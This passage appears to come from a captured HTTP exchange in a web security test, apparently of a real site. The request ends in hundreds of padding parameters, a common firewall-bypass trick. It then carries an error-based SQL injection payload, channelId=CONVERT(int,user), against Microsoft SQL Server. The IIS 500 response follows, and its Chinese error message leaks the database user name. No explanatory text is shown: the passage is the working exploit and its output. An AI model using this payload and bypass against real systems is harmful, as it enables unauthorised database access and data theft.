 42=442&a443=443&a444=444&a445=445&a446=446&a447=447&a448=448&
a449=449&a450=450&a451=451&a452=452&a453=453&a454=454&a455=4
55&a456=456&a457=457&a458=458&a459=459&a460=460&a461=461&a462=
462&a463=463&a464=464&a465=465&a466=466&a467=467&a468=468&a46
9=469&a470=470&a471=471&a472=472&a473=473&a474=474&a475=475&
a476=476&a477=477&a478=478&a479=479&a480=480&a481=481&a482=482
&a483=483&a484=484&a485=485&a486=486&a487=487&a488=488&a489=4
89&a490=490&a491=491&a492=492&a493=493&a494=494&a495=495&a496
=496&a497=497&a498=498&a499=499&a500=500&a501=501&a502=502&a5
03=503&a504=504&a505=505&a506=506&a507=507&a508=508&a509=509&
a510=510&a511=511&a512=512&a513=513&a514=514&a515=515&a516=51
6&a517=517&a518=518&a519=519&a520=520&a521=521&a522=522&a523=
523&a524=524&a525=525&a526=526&a527=527&a528=528&a529=529&a
530=530&a531=531&a532=532&a533=533&a534=534&a535=535&a536=536&a
537=537&a538=538&a539=539&a540=540&a541=541&a542=542&a543=543
&a544=544&a545=545&a546=546&a547=547&a548=548&a549=549&a550=5
50&a551=551&a552=552&a553=553&a554=554&a555=555&a556=556&a
557=557&a558=558&a559=559&a560=560&a561=561&a562=562&a563=563&a5
64=564&a565=565&a566=566&a567=567&a568=568&a569=569&a570=570&
a571=571&a572=572&a573=573&a574=574&a575=575&a576=576&a577=57
7&a578=578&a579=579&a580=580&a581=581&a582=582&a583=583&a584=
584&a585=585&a586=586&a587=587&a588=588&a589=589&a590=590&a59
1=591&a592=592&a593=593&a594=594&a595=595&a596=596&a597=597&a
598=598&a599=599&a600=600&a601=601&channelId=CONVERT(int,user)
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-Frame-Options: SAMEORIGIN
Date: Sun, 27 Sep 2020 08:59:07 GMT
Connection: close
Content-Length: 1135
<!DOCTYPE html><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta
http-equiv="Content-Type" content="text/html;
charset=utf-8"/><title>出错啦</title><style type="text/css">body { margin:0;
height:100%; background-color:#1070aa; font-family:SegoeUI,''Helvetica
Neue'',Helvetica,Arial,sans-serif; font-weight: 100 }#box { margin:0
auto;width:700px; height:auto; margin-top:8%; color:#fff; }#box a {
color:#fff;cursor:pointer; }#box #face { font-size:90px;margin-bottom:30px;
}#box #title { font-size:40px; margin-bottom:30px; }#box #subtitle {
font-size:30px; margin-bottom:30px; }#box #reason {
display:none;margin-top:20px; }</style></head><body><div id="box"><div
id="face">(っ °Д °;)っ</div><div id="title">出错啦</div><div
id="subtitle">在将 nvarchar 值 ' ge' 转换成数据类型 int
时失败。</div><div><a
onclick="javascript:document.getElementById('reason').style.display='block';">
查看原因</a></div><div id="reason">在将 nvarchar 值 ge' 转换成数据类型
int 时失败。</div><br/><br/><div style="font-size:10px;text-align: